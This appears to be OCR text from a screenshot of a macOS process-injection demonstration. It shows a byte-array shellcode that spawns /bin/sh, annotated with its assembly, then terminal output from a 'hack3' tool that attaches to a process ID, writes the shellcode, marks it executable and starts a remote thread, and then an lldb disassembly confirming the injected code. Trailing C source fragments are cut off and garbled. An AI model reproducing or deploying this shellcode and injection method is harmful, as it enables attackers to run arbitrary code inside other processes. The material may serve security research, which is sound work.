 shellcode[] =
\x31\xf6" /* xor esi, esi */
\xf7\xe6" /* mul esi */
\x0f\xba\xe8\x19" /* bts eax, 0x19 */
\xb0\x3b" /* mov al, 0x3b */
\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68" /* movabs rbx, 0x68732f2f6e69622f */
\x52" /* push rdx */
\x53" /* push rbx */
\x54" /* push rsp */
\x5f" /* pop rdi */
\x0f\x05"; /* syscall */
1
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help A Sat 23 Aug 10:46PM
meow — -zsh — 79×25
user@users-iMac-Pro meow % sudo ./hack3 923
[+] attached to pid 923
[+] allocated memory at 0x10d6fd000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created with thread
[+] RIP = 0x10d6fd000, RSP = 0x10d6fe
[+] shellcode running in PID 923 via
user@users-iMac-Pro meow %
user — lldb -p 923 — 80×24
po -- Evaluate an expression on the current thread. D..
poarray -- poarray <COUNT> <EXPRESSION> -- lldb will evalua..
print -- Print a variable or expression.
q -- Quit the LLDB debugger.
r -- Launch the executable in the debugger.
More (Y/n/a):
2
(lldb) disassemble --start-address=0x10d6fd000 --count=16
0x10d6fd000: xorl %esi, %esi
0x10d6fd002: mull %esi
0x10d6fd004: btsl $0x19, %eax
0x10d6fd008: movb $0x3b, %al
0x10d6fd00a: movabsq $0x68732f2f6e69622f, %rbx ; imm = 0x68732F2F6E69622F
0x10d6fd014: pushq %rdx
0x10d6fd015: pushq %rbx
0x10d6fd016: pushq %rsp
0x10d6fd017: popq %rdi
0x10d6fd018: syscall
0x10d6fd01a: addb %al, (%rax)
rgc, char
2) {
derr, "us
atoi(argv
t kr = ta
ERN_SUCCES
derr, "[-
0
8 LF